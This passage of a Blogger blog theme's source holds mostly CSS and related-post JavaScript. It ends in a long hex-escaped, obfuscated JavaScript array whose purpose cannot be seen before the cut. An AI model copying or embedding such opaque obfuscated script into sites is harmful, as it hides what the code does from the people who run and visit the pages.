-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=5b101a27-e461-4942-81a3-2f36eaf99879' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=5b101a27-e461-4942-81a3-2f36eaf99879' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnBwAJHaC_bqJiK15Y3vq39EDzAic5lBTX-YZgbamRjXcfP-CazMlMmBoYsR-ZieyBPLj5wz-p6I0JFwibm0nVC5SjcIKLR4iZpV4fwAFFVs-K2mJksMi7ndTUkOtNia75icrybnZL94/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEEGJEt4o9Eja2YaVRzIVZhH8XYYb7GJQi15n2O6l-ffW5AfDvgbJmXqoY-MdbtF7wf1duwAyjDXQOk7-0qsYrasgvZr8Ly34mbQ47HAk85tSdJnDSMplaeMIPhc3n9R91QoMRmi6GXyI6/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\